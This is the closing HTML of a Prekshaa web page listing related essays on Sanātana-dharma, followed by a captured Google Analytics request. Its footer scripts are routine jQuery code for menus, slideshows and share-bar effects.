            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=127383827&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ftags%2Fvindhya-vasini-devi&ul=en-us%40posix&dt=vindhya-vasini-devi%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1950499899&gjid=1742735144&cid=1796929931.1768633007&tid=UA-79427420-1&_gid=1708888364.1768633007&_r=1&_slc=1&z=1938384698
body_size: -450
content:
2,cG-KJ2850CEWS